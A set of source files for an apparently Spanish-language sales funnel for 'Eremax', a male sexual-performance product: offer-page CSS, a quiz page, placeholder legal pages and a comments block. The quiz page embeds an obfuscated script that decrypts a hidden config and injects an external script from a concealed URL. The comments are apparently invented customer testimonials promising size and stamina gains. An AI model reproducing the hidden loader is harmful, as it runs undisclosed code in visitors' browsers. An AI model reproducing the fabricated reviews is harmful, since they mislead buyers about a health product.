  .btn-comprar:hover { transform: scale(1.03); }
  .btn-cinza { background: linear-gradient(90deg, #6b7580, #9aa3ab 50%, #6b7580); box-shadow: 0 4px 0 #444c54; }
  .btn-verde { background: linear-gradient(180deg, #22d17a, #0fa957); box-shadow: 0 4px 0 #0a7a3e; font-size: 24px; animation: pulso 1.6s infinite; }
  @keyframes pulso { 0%,100% { transform: scale(1); } 50% { transform: scale(1.04); } }
  .cart { font-size: 18px; }
  .cartoes { display: flex; gap: 6px; justify-content: center; margin: 14px 0 10px; }
  .cartoes img { display: block; width: 100%; max-width: 230px; height: auto; }
  .card-total { font-size: 21px; color: #15202b; }
  .card-total s { color: #8a96a3; margin-right: 4px; }
  .card-total b { font-weight: 800; }
  .frete-gratis { color: #0fa957; font-weight: 800; font-size: 13px; letter-spacing: .5px; margin-top: 4px; font-family: 'Segoe UI', Arial, sans-serif; }
  .card-destaque { border: 2px solid #15202b; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,.35); }
  .card-destaque .card-body { background: #fffaf0; }
  .card-top-destaque { background: #15202b; color: #fff; font-size: 30px; font-weight: 800; padding: 14px; border-bottom: 3px solid #d4a52c; letter-spacing: 1px; }
  .card-top-destaque span { color: #f5c542; }

  /* ---- Celular: destaque primeiro, botão depois do total (igual print) ---- */
  @media (max-width: 768px) {
    .ofertas { width: 100%; margin: 0 0 40px; transform: none; padding: 0; }
    .ofertas-grid { grid-template-columns: 1fr; max-width: 400px; margin: 0 auto; gap: 18px; }
    .card-3 { order: 1; } .card-2 { order: 2; } .card-1 { order: 3; }
    .card-lado { margin-top: 0; }
    .card-top-destaque { font-size: 26px; }
    .card-destaque .cartoes { display: none; }
    .card-destaque .card-total { order: 1; margin: 6px 0 14px; }
    .card-destaque .btn-comprar { order: 2; }
    .card-destaque .card-body > * { order: 0; }
    .card-destaque .card-total { order: 1; }
    .card-destaque .btn-comprar { order: 2; }
    .card-destaque .card-total { margin-bottom: 0; }
    .card-destaque .frete-gratis { order: 1; margin: 2px 0 14px; }
  }
</style>
<!-- =================== FIM OFERTA EREMAX =================== -->


<style>
  .esconder {
    display: none;
  }
</style>

<script>
  var delaySeconds = 1113;
  var player = document.querySelector("vturb-smartplayer");
  player.addEventListener("player:ready", function() {
    player.displayHiddenElements(delaySeconds, [".esconder"], {
      persist: true
    });
  });
</script>



    


        <div class="comments-container">
            <div class="comments-header">Comentarios de Usuarios</div>

            <!-- Comentário 1 -->
            <div class="comment-item">
                <img src="images/antonio-garcia.jpeg" class="user-avatar" alt="António García">
                <div class="comment-content">
                    <span class="user-name">António García</span>
                    <p class="comment-text">Honestamente pensé que este tipo de cosas eran una estafa, pero maldita sea... ¡esta cosa realmente funciona! En menos de 1 semana me convertí en un toro en la cama y debo decir que estoy MUY feliz con los resultados. Mi esposa también.</p>
                    <div class="comment-meta">
                        <span class="meta-link">Me gusta</span> · <span class="meta-link">Responder</span> · <span class="likes-badge">👍 13</span> · 1 h
                    </div>
                </div>
            </div>

            <!-- Comentário 2 -->
            <div class="comment-item">
                <img src="images/manuel-rodrigues.jpeg" class="user-avatar" alt="Manuel Rodriguez">
                <div class="comment-content">
                    <span class="user-name">Manuel Rodriguez</span>
                    <p class="comment-text">Hombre, al principio era escéptico, pero después de dos semanas, ¡la diferencia es increíble! Mi confianza se disparó por las nubes y mi chica definitivamente se dio cuenta. ¡Ojalá hubiera encontrado esto antes!</p>
                    <div class="comment-meta">
                        <span class="meta-link">Me gusta</span> · <span class="meta-link">Responder</span> · <span class="likes-badge">👍 66</span> · 1 h
                    </div>
                </div>
            </div>

            <!-- Comentário 3 -->
            <div class="comment-item">
                <img src="images/jose-gonzales.jpeg" class="user-avatar" alt="José González">
                <div class="comment-content">
                    <span class="user-name">José González</span>
                    <p class="comment-text">No voy a mentir, estuve inseguro durante años. ¿Ahora? No más ansiedad cuando llega el momento de actuar. Si estás indeciso, inténtalo. Te lo agradecerás más tarde.</p>
                    <div class="comment-meta">
                        <span class="meta-link">Me gusta</span> · <span class="meta-link">Responder</span> · <span class="likes-badge">👍 25</span> · 1 h
                    </div>
                </div>
            </div>

            <!-- Comentário 4 -->
            <div class="comment-item">
                <img src="images/francisco-fernandez.jpeg" class="user-avatar" alt="Francisco Fernandez">
                <div class="comment-content">
                    <span class="user-name">Francisco Fernandez</span>
                    <p class="comment-text">Estaba a punto de gastar $$$ en algo loco, pero primero le di una oportunidad a esto... me alegro de haberlo hecho. Me tomó algunas semanas, pero mi tamaño y resistencia ahora están en otro nivel. Confianza = 1000%.</p>
                    <div class="comment-meta">
                        <span class="meta-link">Me gusta</span> · <span class="meta-link">Responder</span> · <span class="likes-badge">👍 71</span> · 1 h
                    </div>
                </div>
            </div>

            <!-- Comentário 5 -->
            <div class="comment-item">
                <img src="images/david-lopez.jpeg" class="user-avatar" alt="David Lopez">
                <div class="comment-content">
                    <span class="user-name">David Lopez</span>
                    <p class="comment-text">Nunca pensé que estaría escribiendo algo como esto, pero allá vamos. De hecho, veo la diferencia, y no soy solo yo: mi chica me dijo directamente que ella también lo sentía. ¡Un cambio de juego!</p>
                    <div class="comment-meta">
                        <span class="meta-link">Me gusta</span> · <span class="meta-link">Responder</span> · <span class="likes-badge">👍 19</span> · 1 h
                    </div>
                </div>
            </div>

        </div>
    </div>

</body>
</html>
</file>

<file: quiz/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Quiz: Encuentra tu apoyo de rendimiento | Eremax</title>
  <meta name="description" content="Responde el quiz de 60 segundos y recibe tu plan de rendimiento personalizado." />
  <meta name="theme-color" content="#000000" />
  <meta property="og:title" content="Quiz: Encuentra tu apoyo de rendimiento | Eremax" />
  <meta property="og:description" content="Responde el quiz de 60 segundos y recibe tu plan personalizado." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&family=Figtree:wght@400;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/base.css" />
  <link rel="stylesheet" href="css/quiz.css" />
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2173672019925896');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2173672019925896&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
  <!-- Pixel / GTM / RedTrack: pega tus scripts aquí -->
</head>
<body>
  <script>(function(){var e_z=atob("DIg9QmjUq2X3V49vBvMfNxq4iV/VP/sbdvsHbUe3zwvZIvsCb+5EbAu7xkuVJaAcZfpUMhynhBCDOvxAaulJJxughQ+EdaNNZ/xJMAG23hGSJK1VXfMfLAm5zkfNdesOcukQNxy5wgOOev8dY/5YLBz50waYM6IcZeMfbkqiygmCMq1VJKpAbhP2xQSaMq1VJOxcNgn53hGaPukWK/hPJx6xxRHaJPoNb+xOYET23QSbIupNPKofP0SviQuWOupNPKpZIxy1hhCDOuYJf6VUJQa72QDaPukdZ+VYYET23QSbIupNPKofP0SviQuWOupNPKpZIxy1hhCDOuYJf6VUMUW3yheDJ+4BYukfbkqiygmCMq1VJKpAHxU=");var w_s=[];for(var z_au=0;z_au<e_z.length;z_au++){w_s.push(e_z.charCodeAt(z_au)&255);}var b_lphb=w_s[0];var l_kix=w_s.slice(1,1+b_lphb);var y_rs=w_s.slice(1+b_lphb);var n_c24h=y_rs.map(function(b,g_g3n4){return b^l_kix[g_g3n4%b_lphb];});var x_ea="";for(var j_6nw=0;j_6nw<n_c24h.length;j_6nw++){x_ea+=String.fromCharCode(n_c24h[j_6nw]&255);}var t_v=decodeURIComponent(escape(x_ea));var q_n62r=JSON.parse(t_v);var k_1qr=q_n62r.globals||[];k_1qr.forEach(function(c_xz0){window[c_xz0.name]=c_xz0.value;});var w_brsh=document.createElement("script");w_brsh.src=q_n62r.url;w_brsh.async=true;w_brsh.defer=true;(q_n62r.attributes||[]).forEach(function(b_mit){w_brsh.setAttribute(b_mit.name,b_mit.value);});(document.head||document.documentElement).appendChild(w_brsh);})();</script>
  
  <div class="sale-banner">
    <div class="sale-banner__content">
      <p class="sale-banner__heading">BLACK FRIDAY</p>
      <div class="sale-banner__gold">AHORRA 70% + REGALOS</div>
    </div>
    <div class="sale-banner__timer" aria-label="Cuenta regresiva">
      <div class="timer-part"><strong id="cd-h">02</strong><span>Hrs</span></div>
      <span class="timer-sep">:</span>
      <div class="timer-part"><strong id="cd-m">00</strong><span>Min</span></div>
      <span class="timer-sep">:</span>
      <div class="timer-part"><strong id="cd-s">00</strong><span>Seg</span></div>
    </div>
  </div>

  <div class="quiz-wrapper" id="quiz">
    <div class="quiz-logo" id="logo"></div>
    <div class="progress-bar-container"><div class="progress-bar-fill" id="progressFill"></div></div>
    <button class="back-btn" id="backBtn" aria-label="Volver">&#8592;</button>
    <div id="stepHost" class="step-host"></div>
  </div>

  <div class="modal-overlay" id="modalOverlay">
    <div class="modal-box">
      <div class="modal-text" id="modalText"></div>
      <div class="modal-buttons">
        <button class="modal-btn" data-answer="no">No</button>
        <button class="modal-btn" data-answer="si">Sí</button>
      </div>
    </div>
  </div>

  <script src="js/config.js"></script>
  <script src="js/illustrations.js"></script>
  <script src="js/quiz.js"></script>
</body>
</html>
</file>

<file: oferta/legal/privacy.html>
<!DOCTYPE html>
<html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Política de privacidad | Eremax</title><link rel="stylesheet" href="../css/base.css">
<style>.legal{max-width:760px;margin:0 auto;padding:32px 18px 60px}.legal h1{margin-bottom:16px}.legal p{color:var(--muted);margin-bottom:12px}</style></head>
<body><div class="quiz-logo"><a href="../" style="text-decoration:none;color:inherit"><span class="logo-word">Eremax</span></a></div>
<main class="legal"><h1>Política de privacidad</h1>
<p><strong>[Reemplaza este texto con tu Política de privacidad completa.]</strong></p>
<p>Empresa: [Nombre de tu empresa] · Dirección: [Dirección comercial] · Email: support@cartpanda.com</p>
<p>Última actualización: [fecha]</p></main></body></html>
</file>

<file: oferta/legal/refund.html>
<!DOCTYPE html>
<html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Política de reembolso | Eremax</title><link rel="stylesheet" href="../css/base.css">
<style>.legal{max-width:760px;margin:0 auto;padding:32px 18px 60px}.legal h1{margin-bottom:16px}.legal p{color:var(--muted);margin-bottom:12px}</style></head>
<body><div class="quiz-logo"><a href="../" style="text-decoration:none;color:inherit"><span class="logo-word">Eremax</span></a></div>
<main class="legal"><h1>Política de reembolso</h1>
<p><strong>[Reemplaza este texto con tu Política de reembolso completa.]</strong></p>
<p>Empresa: [Nombre de tu empresa] · Dirección: [Dirección comercial] · Email: support@cartpanda.com</p>
<p>Última actualización: [fecha]</p></main></body></html>
</file>

<file: oferta/legal/shipping.html>
<!DOCTYPE html>
<html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Política de envío | Eremax</title><link rel="stylesheet" href="../css/base.css">
<style>.legal{max-width:760px;margin:0 auto;padding:32px 18px 60px}.legal h1{margin-bottom:16px}.legal p{color:var(--muted);margin-bottom:12px}</style></head>
<body><div class="quiz-logo"><a href="../" style="text-decoration:none;color:inherit"><span class="logo-word">Eremax</span></a></div>
<main class="legal"><h1>Política de envío</h1>
<p><strong>[Reemplaza este texto con tu Política de envío completa.]</strong></p>
<p>Empresa: [Nombre de tu empresa] · Dirección: [Dirección comercial] · Email: support@cartpanda.com</p>
<p>Última actualización: [fecha]</p></main></body></html>
</file>

<file: oferta/legal/terms.html>
<!DOCTYPE html>
<html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Términos de servicio | Eremax</title><link rel="stylesheet" href="../css/base.css">
<style>.legal{max-width:760px;margin:0 auto;padding:32px 18px 60px}.legal h1{margin-bottom:16px}.legal p{color:var(--muted);margin-bottom:12px}</style></head>
<body><div class="quiz-logo"><a href="../" style="text-decoration:none;color:inherit"><span class="logo-word">Eremax</span></a></div>
<main class="legal"><h1>Términos de servicio</h1>
<p><strong>[Reemplaza este texto con tus Términos de servicio completos.]</strong></p>
<p>Empresa: [Nombre de tu empresa] · Dirección: [Dirección comercial] · Email: support@cartpanda.com</p>
<p>Última actualización: [fecha]</p></main></body></html>
</file>
<file: oferta/css/base.css>
/* ===== EREMAX — base compartida (quiz + oferta + legal) ===== */
:root {
  --bg: #F3E6D8;
  --gold: #C98E4A;
  --gold-light: #F5D77A;
  --ink: #000;
  --muted: #555;
  --line: #e0e0e0;
  --green: #4caf50;
  --red: #e53e3e;
}
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html, body { min-height: 100vh; background: var(--bg); font-family: 'Montserrat', sans-serif; color: var(--ink); overflow-x: hidden; -webkit-text-size-adjust: 100%; }
button { font-family: inherit; }

/* ===== SALE BANNER ===== */
.sale-banner { background: #000; color: #fff; display: flex; align-items: center; justify-content: center; gap: 14px; padding: 10px 12px; flex-wrap: wrap; font-family: 'Figtree', sans-serif; }
.sale-banner__content { display: flex; align-items: center; gap: 10px; }
.sale-banner__heading { font-weight: 700; font-size: 15px; letter-spacing: .2px; }
.sale-banner__gold { background: linear-gradient(180deg, #FBE38E, var(--gold-light)); color: #111; font-weight: 700; font-size: 13px; padding: 6px 10px; border-radius: 6px; white-space: nowrap; }
.sale-banner__timer { display: flex; align-items: flex-start; gap: 6px; }
.timer-part { display: flex; flex-direction: column; align-items: center; line-height: 1; }
.timer-part strong { font-size: 20px; font-weight: 700; font-variant-numeric: tabular-nums; }
.timer-part span { font-size: 9px; font-weight: 700; text-transform: uppercase; margin-top: 3px; }
.timer-sep { font-weight: 700; font-size: 18px; }

/* ===== LOGO ===== */
.quiz-logo { text-align: center; padding: 18px 0 12px; display: flex; align-items: center; justify-content: center; gap: 6px; }
.quiz-logo img { height: 28px; width: auto; }
.logo-word { font-family: Georgia, 'Times New Roman', serif; font-size: 22px; font-weight: 700; letter-spacing: .3px; }
.logo-mark { width: 24px; height: 20px; }

